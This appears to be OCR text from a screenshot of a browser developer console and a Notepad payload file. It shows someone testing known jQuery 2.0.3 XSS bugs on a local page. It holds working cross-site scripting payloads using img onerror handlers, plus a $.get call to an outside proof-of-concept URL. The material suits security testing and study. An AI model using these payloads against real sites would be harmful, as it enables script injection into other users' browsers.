 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
阻止此页面创建更多对话框
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.0.3", constructor: jQuery() , length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader() , getAllResponseHeaders:
abort: abort() , state: state() , always: always() , then: then() , … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(6
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')